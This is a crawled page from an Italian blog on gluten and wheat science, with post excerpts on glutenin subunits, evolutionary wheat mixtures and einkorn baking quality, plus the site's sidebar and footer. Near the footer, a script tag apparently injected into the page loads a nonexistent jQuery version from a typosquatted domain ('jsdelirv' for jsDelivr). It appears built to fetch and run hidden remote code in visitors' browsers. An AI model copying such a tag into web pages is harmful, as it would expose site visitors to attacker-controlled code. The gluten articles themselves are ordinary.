                        <a class="author" href="https://glutenlight.eu/author/adminluciano/" title="Written by luciano">by luciano</a>

            <!-- DATE -->
                        <time datetime="2019-08-27">on 27 August 2019</time>

            <!-- COMMENTS -->
                    </div>

    
    <div class="post-content">

        <p lang="en-US" align="justify"><span style="color: #000000;"><span style="font-family: Cambria, sans-serif;"><span style="font-size: medium;"><i><strong><span style="font-size: large;">Estratto dallo studio: The structure and properties of gluten </span></strong></i></span></span></span></p>
<p>“&#8230;.omissis. Un gruppo di proteine ​​del glutine, le subunità HMM della glutenina, è particolarmente importante nel conferire alti livelli di elasticità (ovvero la resistenza della pasta). Queste proteine ​​sono presenti nei polimeri HMM che sono stabilizzati dai legami disolfuro e sono formano “l’ossatura elastica&#8221; del glutine. Tuttavia, le sequenze ripetitive ricche di glutammina che comprendono le parti centrali delle subunità HMM formano anche estese matrici di legami idrogeno tra di loro legati che possono contribuire alle proprietà elastiche attraverso un meccanismo &#8220;loop and train*&#8221;. L&#8217;ingegneria genetica può essere utilizzata per manipolare la quantità e la composizione delle subunità HMM, portando a un aumento della forza dell&#8217;impasto o a cambiamenti più drastici nella struttura e nelle proprietà del glutine.</p>
<p>&#8230;.omissis &#8230; Queste proprietà sono generalmente descritte come viscoelasticità, con l&#8217;equilibrio tra estensibilità ed elasticità che determina la qualità dell&#8217;uso finale. Ad esempio, per la panificazione sono necessari impasti altamente elastici (&#8220;forti&#8221;) ma impasti più estensibili per preparare torte e biscotti. Omissis &#8230; Le proteine ​​del grano determinano le proprietà viscoelastiche dell&#8217;impasto, in particolare le proteine ​​di conservazione che formano una rete nell&#8217;impasto chiamata glutine (Schofield 1994). Di conseguenza, le proteine ​​del glutine sono state ampiamente studiate per un periodo superiore a 250 anni, al fine di determinare le loro strutture e proprietà e fornire una base per manipolare e migliorare la qualità dell&#8217;uso finale.”</p>
<p>*</p>
<p><img class="alignnone size-full wp-image-1810" src="https://glutenlight.eu/wp-content/uploads/2020/01/Model-for-the-effect-of-hydration-on-the-loop-to-train-ratio-of-HMW-subunits-from-Belton.jpg" alt="" width="360" height="225" srcset="https://glutenlight.eu/wp-content/uploads/2020/01/Model-for-the-effect-of-hydration-on-the-loop-to-train-ratio-of-HMW-subunits-from-Belton.jpg 360w, https://glutenlight.eu/wp-content/uploads/2020/01/Model-for-the-effect-of-hydration-on-the-loop-to-train-ratio-of-HMW-subunits-from-Belton-300x188.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" /></p>
<p align="justify"><span style="font-size: large;">&#8230;omissis. As a result of the formation of a protein matrix, individual cells of wheat ﬂour contain networks of gluten proteins, which are brought together during dough mix ing. The precise changes that occur in the dough during mixing are still not completely understood, but an increase in dough stiffness occurs that is generally considered to result from ‘optimization’ of protein–protein interactions within the gluten network. In molecular terms, this ‘optimization’ may include some exchange of disulphide bonds as mixing in air, oxygen and nitrogen result in different effects on the sulphydryl and disulphide contents of dough (Tsen &amp; Bushuk 1963; Mecham &amp; Knapp 1966).</span></p>
<p align="justify"> <a href="https://glutenlight.eu/2019/08/27/importanza-delle-subunita-hmm-del-glutine/#more-1259" class="more-link"><span class="hidden-xs">Read More</span><span class="hidden-sm hidden-md hidden-lg"><i class="mythemes-icon-right-big"></i></span></a></p>
        <div class="clearfix"></div>

    </div>
</article><article class="post-1011 post type-post status-publish format-standard hentry category-articoli tag-digeribilita-grano tag-epitopi-tossici tag-grano-evolutivo tag-indice-di-glutine tag-miscuglio-grani tag-stefano-ceccarelli tag-tollerabilita-grano">

    <h2 class="post-title">
        
            <a href="https://glutenlight.eu/2019/06/21/miscuglio-di-grani-grano-evolutivo-no-grazie/" title="Miscuglio di grani (grano evolutivo): no grazie!">Miscuglio di grani (grano evolutivo): no grazie!</a>

            </h2>

            <div class="mythemes-top-meta meta">

            <!-- GET FIRST 2 CATEGORIES -->
            <ul class="post-categories">
	<li><a href="https://glutenlight.eu/category/articoli/" rel="category tag">Articoli</a></li></ul>
            <!-- AUTHOR -->
                        <a class="author" href="https://glutenlight.eu/author/adminluciano/" title="Written by luciano">by luciano</a>

            <!-- DATE -->
                        <time datetime="2019-06-21">on 21 June 2019</time>

            <!-- COMMENTS -->
                    </div>

    
    <div class="post-content">

        <p><strong>Vedi anche aggiornamento 27-12-2020:</strong> <a href="https://glutenlight.eu/2020/12/27/grano-evolutivo-miscuglio-di-grani/">Grano evolutivo? Miscuglio di grani?</a></p>
<p><em>“</em><strong><em>Ma di che si tratta esattamente? </em></strong><em>Una popolazione evolutiva non è altro che una mescolanza di tantissime varietà diverse della stessa specie. </em><em>Un concetto tanto semplice, quanto concretamente utile: </em><em>Questi miscugli servono a far fronte al cambiamento climatico grazie alla loro capacità di evolversi nel tempo. </em><em>Proprio per questa loro capacità Ceccarelli preferisce chiamarle <strong>popolazioni evolutive</strong>, e non miscugli come si fa spesso. </em><em>Vi faccio un esempio concreto: nel 2008 mentre lavoravo ad Aleppo ho mescolato un migliaio di tipi di semi di orzo e li ho portati ad alcuni agricoltori in cinque paesi diversi: Siria, Algeria, Eritrea, Giordania e Iran. Il risultato è stato subito un raccolto abbondante, che poi è stato distribuito ad altri agricoltori, e le sementi così selezionate sono state diffuse. L’anno successivo ho fatto lo stesso con frumento duro (mescolando 700 tipi diversi) e con il frumento tenero (mescolando 2000 tipi diversi). Con gli anni queste tre popolazioni si sono moltiplicate, hanno viaggiato per tutto il Medio Oriente e nel 2010 sono arrivate e hanno cominciato a diffondersi in Italia</em><em>. Una diffusione avvenuta spontaneamente tra gli agricoltori con il semplice passaparola. </em><strong><em>I vantaggi</em></strong><em>. Si tratta di miglioramento genetico partecipativo-evolutivo, facilmente spiegabile attraverso la teoria dell’evoluzione, secondo cui coltivando una popolazione evolutiva, ci si mette al riparo da malattie ed erbe infestanti nuove o cambiamenti climatici perché tra gli individui di una popolazione ce ne sarà sempre una parte che riuscirà a cavarsela. Non solo, con le popolazioni evolutive si evita di sottostare al monopolio dei semi e all’impoverimento</em> dei raccolti e della dieta quotidiana. “ Fonte: <a href="https://www.gamberorosso.it/notizie/articoli-food/grano-evolutivo-storia-e-vantaggi-del-miscuglio/">https://www.gamberorosso.it/notizie/articoli-food/grano-evolutivo-storia-e-vantaggi-del-miscuglio/</a> intervista al Dott. Salvatore Ceccarelli.</p>
<p>La richiesta dei consumatori è sempre più orientata a sapere cosa mettono nel piatto, anzi ad avere la possibilità di conoscere l’intera filiera del prodotto e le sue caratteristiche. La filiera del vino, dell’olio, solo per citare due importanti esempi, testimoniano l’importanza di un’informazione completa e, possibilmente esaustiva che è, poi, anche la chiave, insieme con la qualità, del successo dei prodotti più famosi. Con il grano vogliamo percorrere questo cammino a ritroso? Mangiamo quello che il campo produce in quel dato anno cosi come madre natura decide?</p>
<p>Ovviamente non mi riferisco alla tecnica di ibridare due o più grani/varietà con il preciso scopo di ottenerne una nuova con determinate caratteristiche (più resistente alle malattie, più adatta per determinati climi, più adatta per la pasta ecc.): questa tecnica presenta gli indubbi vantaggi di sapere cosa vogliamo e come ottenerlo ed è largamente utilizzata ed è ampiamente idonea a conseguire i vantaggi ascritti alla tecnica del miscuglio. Il monopolio dei semi, invece, va combattuto con opportune limitazioni legislative. L’impoverimento dei raccolti e della dieta è ottenibile utilizzando l’immensa ricchezza dei grani “antichi”.</p>
<p> <a href="https://glutenlight.eu/2019/06/21/miscuglio-di-grani-grano-evolutivo-no-grazie/#more-1011" class="more-link"><span class="hidden-xs">Read More</span><span class="hidden-sm hidden-md hidden-lg"><i class="mythemes-icon-right-big"></i></span></a></p>
        <div class="clearfix"></div>

    </div>
</article><article class="post-963 post type-post status-publish format-standard hentry category-articoli tag-caratterizzazione-gliadine-monococco tag-glutenine tag-grano-monococco tag-indice-di-glutine tag-piccolo-farro">

    <h2 class="post-title">
        
            <a href="https://glutenlight.eu/2019/06/12/grano-monococco-sua-caratterizzazione-per-la-produzione-di-pane-e-biscotti-in-relazione-alla-composizione-della-subunita-proteica/" title="Grano monococco: sua caratterizzazione per la produzione di pane e biscotti in relazione alla composizione della subunità proteica">Grano monococco: sua caratterizzazione per la produzione di pane e biscotti in relazione alla composizione della subunità proteica</a>

            </h2>

            <div class="mythemes-top-meta meta">

            <!-- GET FIRST 2 CATEGORIES -->
            <ul class="post-categories">
	<li><a href="https://glutenlight.eu/category/articoli/" rel="category tag">Articoli</a></li></ul>
            <!-- AUTHOR -->
                        <a class="author" href="https://glutenlight.eu/author/adminluciano/" title="Written by luciano">by luciano</a>

            <!-- DATE -->
                        <time datetime="2019-06-12">on 12 June 2019</time>

            <!-- COMMENTS -->
                    </div>

    
    <div class="post-content">

        <p>La ricerca ha evidenziato, attraverso test per la realizzazione di pane e biscotti, le migliori varietà di monococco tra le 24 prese in esame: tra queste le varietà ID140, ID280 e Id361 sono risultate le migliori per entrambi gli usi.</p>
<p>La ricerca riporta anche come, per le proprietà reologiche delle farine sia importante la presenza o assenza di un numero molto limitato di subunità della proteina di riserva evidenziando l&#8217;importanza delle LMW-GS (glutenine a basso peso molecolare) nella qualità della panificazione &#8220;.</p>
<p><strong>Einkorn Characterization for Bread and Cookie Production in Relation to Protein Subunit Composition </strong>M. Corbellini, S. Empilli, P. Vaccino, A. Brandolini, B. Borghi, M. Heun, and F. Salamini. Cereal Chem. 76(5):727–733</p>
<p>Abstract<br />
“Twenty-four einkorns were evaluated for agronomic traits in Italy and in Germany in replicated plot trials. After dehulling and milling, the harvested kernels, flour protein content, sedimentation volume, falling number, carotenoid, and dry gluten content were determined. Farinograph profiles were obtained with a farinograph and baking and cookie quality were evaluated with standard microtests. Significant differences in yield potential were observed between the two locations, with a three-fold increase in Germany as compared with Italy. One of the einkorn lines (ID529) had farinograph stability and degree of softening indices better than those of the control bread wheat. All the samples analyzed for breadmaking aptitude showed some degree of stickiness, but it was possible to handle the dough during the different steps of breadmaking. On average, cookies produced with einkorn flour were larger in diameter and thinner than those produced with soft wheat flour. The composition in <strong>α, β </strong>and <strong>γ</strong>-gliadins and in high molecular weight glutenin subunits was similar in all the lines. In contrast, the pattern exhibited in low molecular weight glutenin subunits correlated strictly with baking quality. In particular, the lines with bands arbitrarily designated <em>a </em>and <em>b </em>showed a high breadmaking poten- tial, while the lines lacking these bands had an ample range of variability but, on average, a much lower baking potential. Our data point to a simple genetic control of the breadmaking aptitude and indicate einkorn not only as a promising source of specialty foods but also as an ideal species for genetic investigations on wheat quality”.</p>
<p>NOTE:<br />
LMW-GS: Glutenine a basso peso molecolare</p>
<p>Tabella estratta dalla ricerca:<br />
<img class="alignnone size-full wp-image-961" src="https://glutenlight.eu/wp-content/uploads/2019/06/Contenuti-nel-Monococco.jpg" alt="" width="1269" height="903" srcset="https://glutenlight.eu/wp-content/uploads/2019/06/Contenuti-nel-Monococco.jpg 1269w, https://glutenlight.eu/wp-content/uploads/2019/06/Contenuti-nel-Monococco-300x213.jpg 300w, https://glutenlight.eu/wp-content/uploads/2019/06/Contenuti-nel-Monococco-768x546.jpg 768w, https://glutenlight.eu/wp-content/uploads/2019/06/Contenuti-nel-Monococco-1024x729.jpg 1024w" sizes="(max-width: 1269px) 100vw, 1269px" /></p>
<p>Caratterizzazione elettroforetica delle proteine di riserva: glutenine e gliadine. Esse rappresentano, con le diverse rispettive bande, l’impronta genetica che ne definisce ed individua la varietà. (Tabella estratta dalla ricerca)<img class="alignnone size-full wp-image-962" src="https://glutenlight.eu/wp-content/uploads/2019/06/Caratterizzazione-elettroforetica-Monococco.jpg" alt="" width="1306" height="891" srcset="https://glutenlight.eu/wp-content/uploads/2019/06/Caratterizzazione-elettroforetica-Monococco.jpg 1306w, https://glutenlight.eu/wp-content/uploads/2019/06/Caratterizzazione-elettroforetica-Monococco-300x205.jpg 300w, https://glutenlight.eu/wp-content/uploads/2019/06/Caratterizzazione-elettroforetica-Monococco-768x524.jpg 768w, https://glutenlight.eu/wp-content/uploads/2019/06/Caratterizzazione-elettroforetica-Monococco-1024x699.jpg 1024w" sizes="(max-width: 1306px) 100vw, 1306px" /></p>
        <div class="clearfix"></div>

    </div>
</article><article class="post-858 post type-post status-publish format-standard hentry category-studi-e-ricerche tag-indice-di-glutine">

    <h2 class="post-title">
        
            <a href="https://glutenlight.eu/2019/05/31/gluten-index-for-wheat-products-main-variables-in-affecting-the-value-and-nonlinear-regression-model/" title="Gluten Index for Wheat Products Main Variables in Affecting the Value and Nonlinear Regression Model">Gluten Index for Wheat Products Main Variables in Affecting the Value and Nonlinear Regression Model</a>

            </h2>

            <div class="mythemes-top-meta meta">

            <!-- GET FIRST 2 CATEGORIES -->
            <ul class="post-categories">
	<li><a href="https://glutenlight.eu/category/studi-e-ricerche/" rel="category tag">Studi e Ricerche</a></li></ul>
            <!-- AUTHOR -->
                        <a class="author" href="https://glutenlight.eu/author/adminluciano/" title="Written by luciano">by luciano</a>

            <!-- DATE -->
                        <time datetime="2019-05-31">on 31 May 2019</time>

            <!-- COMMENTS -->
                    </div>

    
    <div class="post-content">

        <a href="https://glutenlight.eu/wp-content/uploads/2019/05/Gluten-Index-for-Wheat-Products.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max"  data-toolbar="bottom" data-toolbar-fixed="off">Gluten Index for Wheat Products<br/></a>
        <div class="clearfix"></div>

    </div>
</article>        <div class="row">
            <div class="col-lg-12">
                <div class="pagination aligncenter">
                    <nav class="mythemes-nav-inline">
                        <ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://glutenlight.eu/tag/indice-di-glutine/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://glutenlight.eu/tag/indice-di-glutine/page/2/">Next <i class="mythemes-icon-right-open-1"></i></a></li>
</ul>
                    </nav>
                </div>
            </div>
        </div>
</section>

<aside class="col-sm-4 col-md-3 col-lg-3 mythemes-sidebar sidebar-to-right"><div id="search-2" class="widget widget_search"><h4 class="widget-title">Cerca</h4><form action="https://glutenlight.eu/" method="get" id="searchform">
    <fieldset>
        <div id="searchbox">
            <input type="text" name="s"  id="keywords" value="type here..." onfocus="if (this.value == 'type here...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'type here...';}">
            <button type="submit"><i class="mythemes-icon-search-5"></i></button>
        </div>
    </fieldset>
</form></div><div id="text-2" class="widget widget_text"><h4 class="widget-title">“Focus” del sito Gluten Light: Metodiche per la realizzazione di prodotti da forno ad alta digeribilità e tollerabilità.</h4>			<div class="textwidget"><p>Utilizzazione di farine macinate a pietra semintegrali o integrali di grani antichi selezionati.</p>
<p>Utilizzazione di metodiche per la realizzazione degli impasti per prodotti da forno salati con lunghe maturazioni.</p>
<p>Utilizzazione di pasta madre (batteri lattici) realizzata con le stesse farine da sola o in combinazione con lieviti (miceti tra i quali il più conosciuto è il “<em>Saccharomyces Cerevisiae”).</em></p>
<p>Esclusione tassativa di miglioratori e/o additivi.</p>
<p>Farine macinate a pietra naturale sono la scelta prioritaria personale ma non è “ad escludendum” rispetto a quelle macinate a rulli sia per l’importanza della moderna tecnologia oggi utilizzata che garantisce prodotti con alti standard igienico sanitari sia per la oggettiva difficoltà nel reperire “veri” grani antichi correttamente prodotti e macinati.</p>
<p>La metodica descritta per la realizzazione di impasti per pane (e non solo) è universalmente riconosciuta (per taluni tipi di prodotti da forno salati) come quella in grado di conferire al prodotto finito le migliori qualità organolettiche, la più lunga e sicura shelf-life e la più alta digeribilità.</p>
</div>
		</div><div id="text-16" class="widget widget_text"><h4 class="widget-title">IN EVIDENZA</h4>			<div class="textwidget"><p><strong><a href="https://glutenlight.eu/2019/03/12/maturazione-e-fermentazione-di-un-impasto-acqua-farina-e-lieviti-e-o-batteri-lattici/">Maturazione e fermentazione di un impasto</a> </strong><a href="https://glutenlight.eu/2019/03/12/maturazione-e-fermentazione-di-un-impasto-acqua-farina-e-lieviti-e-o-batteri-lattici/"><strong>acqua, farina e lieviti e/o batteri lattici</strong></a></p>
<p><span style="font-size: large;"><a href="https://glutenlight.eu/2019/09/27/pane-di-grano-monococco-piccolo-farro-100/">La pasta madre lavora per noi: ricetta pane di grano monococco 100%</a> </span></p>
<p><a href="https://glutenlight.eu/2019/11/11/ricerca-di-genotipi-di-grano-naturalmente-a-bassa-tossicita-mediante-un-approccio-multidisciplinare/">Ricerca di genotipi di grano naturalmente a bassa tossicità mediante un approccio multidisciplinare</a></p>
<p><a href="https://glutenlight.eu/2019/08/27/importanza-delle-subunita-hmm-del-glutine/">La Forza del glutine: Gluten Index</a></p>
</div>
		</div><div id="text-21" class="widget widget_text"><h4 class="widget-title">Siti web selezionati</h4>			<div class="textwidget"><p><a href="http://www.quotidiemagazine.it">www.quotidiemagazine.it</a></p>
</div>
		</div><div id="text-22" class="widget widget_text"><h4 class="widget-title">Scopo del sito</h4>			<div class="textwidget"><p align="justify"><span style="color: #000000;"><span style="font-family: Times;"><span style="font-size: medium;">Il sito internet <a href="http://www.glutenlight.eu/">www.glutenlight.eu</a>: è un “magazine &amp; library”. </span></span></span></p>
<p align="justify"><span style="color: #000000;"><span style="font-family: Times;"><span style="font-size: medium;">Ha lo scopo di raccogliere e diffondere studi e ricerche sia sulla <u>sensibilità al glutine non celiaca</u> sia sui prodotti (grano, farina, prodotti finali) maggiormente adatti al “gluten light” ovvero prodotti ad alta digeribilità e tollerabilità. (https://glutenlight.eu/2019/03/02/presentazione-sito-gluten-light/). Particolare attenzione, inoltre, è stata anche data a studi e ricerche riguardanti i diversi metodi per la produzione dei prodotti finali dal momento che la modalità di preparazione influisce molto sulle caratteristiche finali di digeribilità e tollerabilità del glutine. </span></span></span></p>
<p align="justify"><span style="color: #000000;"><span style="font-family: Times;"><span style="font-size: medium;">Il sito è rivolto ai produttori sia della materia prima sia del prodotto finale ma anche al consumatore che voglia approfondire le tematiche riguardanti gli effetti negativi che il consumo di prodotti realizzati con grano può avere su talune persone.</span></span></span></p>
<p align="justify"><span style="color: #000000;"><span style="font-family: Times;"><span style="font-size: medium;">Nel sito sono, inoltre, presentati i risultati delle sperimentazioni nella preparazione di prodotti da forno secchi salati (pane, friselle, sfogliatine, ecc) realizzati con grano idonei per persone sensibili al glutine non celiache, per quelle che dopo un periodo di astinenza da glutine lo reintroducono e, in genere, per chi soffre di infiammazioni intestinali. I grani idonei per questo scopo hanno un contenuto di glutine piuttosto contenuto ed una scarsa “forza” del glutine stesso. Caratteristiche che rendono la realizzazione degli impasti alquanto difficile, soprattutto considerando che per poter dar tempo alla pasta acida di idrolizzare il glutine per renderlo più tollerabile sono necessarie lunghe fermentazioni che sono poco tollerate da un glutine “debole”. Per superare questa difficoltà e stata messa a punto una nuova metodica che consente le lunghe fermentazioni.</span></span></span></p>
</div>
		</div></aside>
            </div>
        </div>
    </div>

        <footer>
                                <aside class="mythemes-default-content">
                        <div class="container">
                            <div class="row">
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
                                    <div id="archives-4" class="widget widget_archive"><h5 class="footer-widget-title">Archivi</h5>		<ul>
				<li><a href='https://glutenlight.eu/2026/01/'>Gennaio 2026</a></li>
	<li><a href='https://glutenlight.eu/2025/12/'>Dicembre 2025</a></li>
	<li><a href='https://glutenlight.eu/2025/09/'>Settembre 2025</a></li>
	<li><a href='https://glutenlight.eu/2025/08/'>Agosto 2025</a></li>
	<li><a href='https://glutenlight.eu/2025/06/'>Giugno 2025</a></li>
	<li><a href='https://glutenlight.eu/2025/04/'>Aprile 2025</a></li>
	<li><a href='https://glutenlight.eu/2025/03/'>Marzo 2025</a></li>
	<li><a href='https://glutenlight.eu/2024/10/'>Ottobre 2024</a></li>
	<li><a href='https://glutenlight.eu/2024/09/'>Settembre 2024</a></li>
	<li><a href='https://glutenlight.eu/2024/05/'>Maggio 2024</a></li>
	<li><a href='https://glutenlight.eu/2024/02/'>Febbraio 2024</a></li>
	<li><a href='https://glutenlight.eu/2024/01/'>Gennaio 2024</a></li>
	<li><a href='https://glutenlight.eu/2023/10/'>Ottobre 2023</a></li>
	<li><a href='https://glutenlight.eu/2023/07/'>Luglio 2023</a></li>
	<li><a href='https://glutenlight.eu/2023/06/'>Giugno 2023</a></li>
	<li><a href='https://glutenlight.eu/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://glutenlight.eu/2021/12/'>Dicembre 2021</a></li>
	<li><a href='https://glutenlight.eu/2021/11/'>Novembre 2021</a></li>
	<li><a href='https://glutenlight.eu/2021/09/'>Settembre 2021</a></li>
	<li><a href='https://glutenlight.eu/2021/08/'>Agosto 2021</a></li>
	<li><a href='https://glutenlight.eu/2021/07/'>Luglio 2021</a></li>
	<li><a href='https://glutenlight.eu/2021/05/'>Maggio 2021</a></li>
	<li><a href='https://glutenlight.eu/2021/01/'>Gennaio 2021</a></li>
	<li><a href='https://glutenlight.eu/2020/12/'>Dicembre 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/11/'>Novembre 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/10/'>Ottobre 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/09/'>Settembre 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/07/'>Luglio 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/06/'>Giugno 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/05/'>Maggio 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/04/'>Aprile 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/03/'>Marzo 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/02/'>Febbraio 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/01/'>Gennaio 2020</a></li>
	<li><a href='https://glutenlight.eu/2019/12/'>Dicembre 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/11/'>Novembre 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/10/'>Ottobre 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/09/'>Settembre 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/08/'>Agosto 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/07/'>Luglio 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/06/'>Giugno 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/05/'>Maggio 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/04/'>Aprile 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/03/'>Marzo 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/02/'>Febbraio 2019</a></li>
		</ul>
			</div>                                </div>
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
                                    <div id="categories-4" class="widget widget_categories"><h5 class="footer-widget-title">MAGAZINE &#038; LIBRARY (Autore: Sangiorgio Luciano).</h5>		<ul>
				<li class="cat-item cat-item-69"><a href="https://glutenlight.eu/category/approfondimenti/">Approfondimenti</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://glutenlight.eu/category/articoli/">Articoli</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://glutenlight.eu/category/filmati/">Filmati</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://glutenlight.eu/category/presentazione-sito/">Presentazione sito</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://glutenlight.eu/category/studi-e-ricerche/">Studi e Ricerche</a>
</li>
		</ul>
			</div>                                </div>
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
                                    <div id="custom_html-9" class="widget_text widget widget_custom_html"><h5 class="footer-widget-title">Contatti</h5><div class="textwidget custom-html-widget"><a href="mailto:info@glutenlight.eu">  info@glutenlight.eu</a>
</div></div>                                </div>
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
                                    <div id="custom_html-8" class="widget_text widget widget_custom_html"><h5 class="footer-widget-title">Lettura PDF</h5><div class="textwidget custom-html-widget">Per cambiare pagina posizionare il cursore alla fine della pagina PDF. verrà evidenziato un menu sulla sinistra, i primi due tasti servono per la navigazione</div></div><div id="text-24" class="widget widget_text"><h5 class="footer-widget-title">“COPYRIGHT, tutti i diritti riservati all’autore”</h5>			<div class="textwidget"><p>Nessuna parte di questa pubblicazione può essere riprodotta o trasmessa in qualsiasi forma o con qualsiasi mezzo, elettronico o meccanico, inclusi fotocopie, registrazioni o qualsiasi sistema di archiviazione e recupero delle informazioni, senza il permesso scritto dell&#8217;editore.</p>
</div>
		</div>                                </div>
                            </div>
                        </div>
                    </aside>
            
            <div class="mythemes-dark-mask">
                <div class="container mythemes-social">
                    <div class="row">
                                                        <div class="col-lg-12">
                                    <a href="https://glutenlight.eu/feed/" class="mythemes-icon-rss" target="_blank"></a>                                </div>
                                            </div>
                </div>

                <div class="mythemes-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">

                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>

        <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
